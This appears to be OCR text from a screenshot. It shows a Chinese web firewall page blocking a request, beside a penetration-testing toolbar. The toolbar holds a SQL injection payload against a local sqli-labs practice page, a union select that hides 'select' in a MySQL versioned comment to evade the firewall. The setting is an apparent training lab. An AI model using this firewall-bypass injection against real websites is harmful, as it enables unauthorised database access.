 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.1.11/sqli-labs/Less-1/?id=-1' union
/*!select*/ 1,2,3--+
Auto-Pwn